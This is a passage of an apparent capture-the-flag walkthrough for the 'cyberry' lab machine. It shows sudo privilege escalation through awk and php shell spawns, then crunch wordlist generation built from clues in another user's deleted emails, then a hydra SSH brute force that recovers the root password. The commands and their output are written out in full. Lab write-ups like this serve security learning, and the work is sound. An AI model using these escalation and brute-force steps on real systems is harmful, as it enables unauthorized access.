env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User terry may run the following commands on cyberry:
(halle) SETENV: NOPASSWD: /usr/bin/awk
So I could now run awk as halle, having not used awk much before this took me a while before I realised how I could exploit it, but after a bit of googling I came up with
terry@cyberry:/home/nick$ sudo -u halle awk 'BEGIN {system("/bin/bash -I")}'
halle@cyberry:/home/nick$
That escalated me to halle, then I checked what I could do now
halle@cyberry:/home/nick$ sudo -l
Matching Defaults entries for halle on cyberry:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User halle may run the following commands on cyberry:
(chuck) SETENV: NOPASSWD: /usr/bin/php
Now I can run php as chuck, so I spawn a shell with php
halle@cyberry:/home/nick$ sudo -u chuck php -r 'exec("/bin/bash");'
chuck@cyberry:/home/nick$
But there was a problem, whenver I attempted a command as chuck, the shell crashed. This indicated something was wrong with chucks account. But as I can execute commands via php, I effectively has a shell, altough it was more limited than I hoped
halle@cyberry:/home/nick$ sudo -u chuck php -r 'echo exec("ls -la ~");'
-rw-r--r-- 1 chuck chuck 675 Nov 19 2017 .profile
This seemed to only give me one line of output at a time, so to solve this I started directing the output to files in /tmp which I could then read from my halle shell
halle@cyberry:/home/nick$ sudo -u chuck php -r 'echo exec("ls -la ~ > /tmp/home.txt");'
halle@cyberry:/home/nick$ cat /tmp/home.txt
drwxr-xr-x 3 chuck chuck 4096 Nov 30 2017 .
drwxr-xr-x 9 root root 4096 Nov 29 2017 ..
-rw------- 1 chuck chuck 1883 Jun 12 06:31 .bash_history
-rw-r--r-- 1 chuck chuck 220 Nov 19 2017 .bash_logout
-rw-r--r-- 1 root root 9182 Nov 30 2017 .bashrc
drwx------ 3 chuck chuck 4096 Nov 30 2017 .deleted
-rw-r--r-- 1 chuck chuck 675 Nov 19 2017 .profile
Next I investigated the .deleted directory
halle@cyberry:/home/nick$ sudo -u chuck php -r 'echo exec("ls -la ~/.deleted > /tmp/home_deleted.txt");'
halle@cyberry:/home/nick$ cat /tmp/home_deleted.txt
drwx------ 3 chuck chuck 4096 Nov 30 2017 .
drwxr-xr-x 3 chuck chuck 4096 Nov 30 2017 ..
-rw------- 1 chuck chuck 1965 Dec 7 2017 deleted
drwx------ 2 chuck chuck 4096 Nov 30 2017 ssh_stuff
Another directory and a file, I start by moving the file into a readable one
halle@cyberry:/home/nick$ sudo -u chuck php -r 'echo exec("cat ~/.deleted/deleted > /tmp/home_deleted_deleted.txt");'
halle@cyberry:/home/nick$ cat /tmp/home_deleted_deleted.txt
From: Berry, Chuck (chuckberry@cyberry)
Sent: Wednesday, November 22, 2017 2:52pm
To: Nick, Chuck (nickberry@cyberry)
Subject: Re: Christmas Meal
Thanks Nick, that might just help me out!
He did give me a few minor clues...
The password starts with "che" and ends with "rry"
letter e is used three times
letter c is used twice
letter r is used twice
letter b is used twice
letter a is used twice
The only other letters in the password were h,w,m & y
I think I'll probably have to write a little script to bruteforce SSH
with what I already know. If I get it done before close of business
I'll get onto sorting out the Christmas meal. Promise!
Thanks again
-------------------------------------------------------------------
Ah ok buddy. I don't know if it helps you in any way
but I saw the password jotted down on a post-it note in his office
the other day! I can't recall it exactly but I do remember it being
a concatenated 4-word password....You know like "eatberriesandsmile"
It wasn't that, but it was something like that.... in fact I'm pretty
sure one of those four words was actually latin... Now that I'm thinking
about it I'm pretty sure it was "baca".... well 99% sure.
I've been studying latin for a few months now, so it kinda
stuck in the memory
Please don't tell anyone I told you this b.t.w! :-)
-------------------------------------------------------------------
Hey Nick,
sorry buddy I didn't get a chance to. The boss wants me to prove SSH
access to root is secure, so I'm working on a few different things
at the moment.
Not having much luck to be honest!
Chuck
-------------------------------------------------------------------
Hey Chuck,
Did you manage to book the venue for the Christmas meal?
Time's ticking by, and I think we need to send out an email
to confirm numbers or else people might not be able to come.
If you want, I can give them a ring later today?
Either way, let me know.
Cheers,
Nick
This was a very interesting read, which gave me clues on a potential root password, from the emails I was able to dedcue some things about the password
- It is 15 characters long
- It is of the form che?????????rry
- e is used twice more
- c is used once more
- r is not used again
- b is used twice more
- a is used twice more
- h is not used again
- w is used once more
- m is used once more
- y is not used again
- Contains "baca"
This means the potential options for the ?s are e,e,b,w,m,baca. This looked like it called for a custom word list, and after a bit of research I learn about crunch which I used to generate a list of potential passwords
root@kali:~# crunch 15 15 eebwm -t chebaca@@@@@rry > list.txt
root@kali:~# crunch 15 15 eebwm -t che@baca@@@@rry >> list.txt
root@kali:~# crunch 15 15 eebwm -t che@@baca@@@rry >> list.txt
root@kali:~# crunch 15 15 eebwm -t che@@@baca@@rry >> list.txt
root@kali:~# crunch 15 15 eebwm -t che@@@@baca@rry >> list.txt
root@kali:~# crunch 15 15 eebwm -t che@@@@@bacarry >> list.txt
An important note about this is the change from > to >> after the first command, this prevents the file being overwritten, instead appending the next list to make a master list. Using wc I check how many words are in the list
root@kali:~# wc -l list.txt
6144 list.txt
Then I use this list with hydra to try and get the root password. As this bit can take a while I also went to make a cup of tea
root@kali:~# hydra -l root -P list.txt 192.168.56.3 ssh
Eventually hydra paid off
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6144 login tries (l:1/p:6144), ~384 tries per task
[DATA] attacking ssh://192.168.56.3:22/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 5888 to do in 00:24h, 16 active
[STATUS] 245.33 tries/min, 736 tries in 00:03h, 5408 to do in 00:23h, 16 active
[22][ssh] host: 192.168.56.3 login: root password: chewbacabemerry
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-06-13 00:06:58
Now I have a root password, all that was left to do was try it out
root@kail:~# ssh 192.168.56.3
Using chewbacabemerry as the password
root@cyberry:~#
And that was this machine completed. I believe there may have been another route to root on this one, with some form of buffer overflow in the makeberry program. I may come back to this machine another time and see if I can do it that way aswell